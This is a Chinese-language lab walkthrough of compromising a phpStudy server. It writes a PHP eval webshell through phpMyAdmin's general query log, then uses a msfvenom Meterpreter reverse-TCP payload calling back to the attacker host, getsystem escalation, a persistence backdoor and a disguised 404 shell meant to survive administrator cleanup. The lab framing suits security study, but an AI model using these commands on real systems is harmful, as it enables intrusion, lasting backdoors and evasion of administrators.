一、目标

通过 phpmyadmin 的日志文件写入一句话木马获取 shell 及提权

二、环境准备:

kali 攻击机,win7 靶机,通过 phpstudy 集成环境搭建,这里需要低版本的 三、信息搜集

扫描目标机开启的端口,找到 phpmyadmin 的路径

四、开始攻击



1.找到目标站点 http://192.168.130.129/phpmyadmin

2.发现开启 3306 端口,经过弱口令、爆破等已经知道该服务器的账号密码为 root 3.成功登陆



4.通过 genelog 变量查看是否开启记录,查看路径,这里我们只需要把 off 改成 on 就可以 了,然后把文件后缀改为.php,路径为c:\phpstudy_pro\WWW\test.php



5.接下来通过 sql 语句写入日志文件中,这里路径为 c:\phpstudy\WWW\test.php,这里的代 码是 select "<?php eval($_POST[“123456”]);?>",链接的密码是 123456,写入成功后用菜刀 或者蚁剑链接,这样就能获取到一个 shell 了。当然路径可以传入 www 下的任何一处。

6.由于是白盒测试,我们可以前往靶机查看是否写入成功,发现是写入成功的



7.使用菜刀或者蚁剑链接,然后就是后渗透阶段,通过 msf 联动提权,留后门,也可以通过 大马提权

8.接下来我们通过 404 伪装来进行一个长期的 shell 后门,当 a.php 被管理员检测发现删除 后,我们还有一个 404 伪装来保持一个 shell,当然要有一个长期稳定的肯定需要通过 msf 联动来进行提到最高权限然后在服务器里面留真正的后门

五、后渗透阶段

获取到 shell 之后,我们需要用 msf 来制作一个可执行木马文件来进行联动,从而通过 msf 提到最高权限



制 作 木 马 , 这 里 不 考 虑 免 杀 , 代 码 :

msfvenom- p windows/meterpreter/reverse_tcp LHOST=192.168.130.128 LPORT=4444 -f exe >lol.exe

此处的 ip 地址是 kali 攻击机的 ip 地址



2.进入 msf 漏洞利用模块,开始监听 4444 端口



3.开始监听后,此时我们把生成的木马文件 lol.exe 用菜刀或者蚁剑上传到主目录或者不容易 翻到的目录,利用终端运行,运行之后,此时 kali 已经监听到了会话,然后我们需要制作持 久后门



4.获得会话后 whoami 或 getuid 查看是什么权限,如果是普通权限,使用 getsystem 提升到 最高权限(这里不考虑 UAC 安全策略),最高权限后开始制作持久后门



5.开始生成持久后门,代码:

run persistence -S -U -X -i 5 -p 4444 -r 192.168.130.128

(ip 地址 同样是 kaliI 攻击机)



6.生成的持久性后门是 vbs 文件,每当用户注销登录或者开机登录,kali 监听端口就会获取 会话并且是 system 权限,此处可以实验

7.至此,渗透完毕。

- 通过

- 未通过

0 投票者